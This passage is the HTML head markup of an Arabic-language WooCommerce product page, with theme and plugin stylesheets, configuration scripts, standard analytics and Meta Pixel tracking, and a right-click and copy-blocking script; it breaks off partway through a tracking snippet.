:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://lozaworld.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://lozaworld.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://lozaworld.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://lozaworld.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://lozaworld.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://lozaworld.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://lozaworld.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='isb-style-css' href='https://lozaworld.com/wp-content/plugins/improved-sale-badges/assets/css/styles-rtl.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://lozaworld.com/wp-content/themes/xstore/xstore-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://lozaworld.com/wp-content/themes/xstore/css/elementor.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-breadcrumbs-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/breadcrumbs-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-back-top-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/back-top-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/global-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/archive-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-swatches-style-css' href='https://lozaworld.com/wp-content/themes/xstore/css/swatches.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-elements-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-elements-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-star-rating-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/star-rating-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-comments-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/comments-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-post-meta-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/blog/single-post/meta.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-contact-forms-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/contact-forms-rtl.min.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-menu-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/menu-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-search-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/search-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-product-view-default-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-default-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-blog-global-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/blog/blog-global-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-portfolio-css' href='https://lozaworld.com/wp-content/themes/xstore/css/portfolio-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://lozaworld.com/wp-content/uploads/xstore/kirki-styles.css?ver=1708516175887' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.11" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.6" id="js-cookie-script-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.6" id="mo-social-login-script-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lozaworld.com","hash_tracking":"false","v4_id":"G-5FLJ287X41"};/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/lozaworld.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.0.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.0.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/lozaworld.com\/cart-2\/","checkCart":"Please check your <a href='https:\/\/lozaworld.com\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"popup","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":"","css":{"quick-view":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/quick-view-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","off-canvas":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/layout\/off-canvas-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","skeleton":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/skeleton-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-product":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/single-product\/single-product-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-product-elements":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/single-product\/single-product-elements-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-post-meta":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/blog\/single-post\/meta.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t"}},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":{"css":{"skeleton":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/skeleton-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","popup-added-to-cart":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/popup-added-to-cart.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-product":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/single-product\/single-product-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-product-elements":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/single-product\/single-product-elements-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-post-meta":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/blog\/single-post\/meta.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t"}},"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"popup","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":"","mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/lozaworld.com\/cart-2\/","cart_redirect_after_add":false,"home_url":"https:\/\/lozaworld.com\/","shop_url":"https:\/\/lozaworld.com\/shop-2\/","single_product_autoscroll_tabs_mobile":true,"cart_progress_currency_pos":"right_space","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":true,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_559431dd3337fe38bcef39ff146a7233","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/etheme-scripts.min.js?ver=1.0" id="etheme-js"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","is_customize_preview":"","is_singular_product":"1","show_selected_title":"both","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend.min.js?ver=1.0" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/wp-util.min.js?ver=6.6" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649."};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.0.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lozaworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lozaworld.com/wp-json/wp/v2/product/8083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lozaworld.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel='shortlink' href='https://lozaworld.com/?p=8083' />
<meta name="generator" content="WPML ver:4.6.11 stt:5,1;" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Select all product anchor elements
    var productLinks = $('.product-content-image');

    // Loop through each product anchor element
    productLinks.each(function() {
        // Check if the anchor element contains a placeholder image
        var placeholderImage = $(this).find('img.woocommerce-placeholder');

        // If there's a placeholder image, remove the parent product container
        if (placeholderImage.length) {
            var productContainer = $(this).closest('.product');
            productContainer.hide().remove();
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    $('.woocommerce ul.products li').each(function() {
        if ($(this).find('img').length === 0) {
            $(this).hide();
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<!-- HFCM by 99 Robots - Snippet # 1: Google Anal. -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FLJ287X41"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FLJ287X41');
</script>

<!-- /end HFCM by 99 Robots -->
	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics v14.8.1 - https://wp-statistics.com/ -->
			<link rel="prefetch" as="font" href="https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.3.14" type="font/woff">
					<link rel="prefetch" as="font" href="https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.3.14" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1774759492906364', url);
fbq('init', '1774759492906364', {}, {
    "agent": "wordpress-6.6-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
